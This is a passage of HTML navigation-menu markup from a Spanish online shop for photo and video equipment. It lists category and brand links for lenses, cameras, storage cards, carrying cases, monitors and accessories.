    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
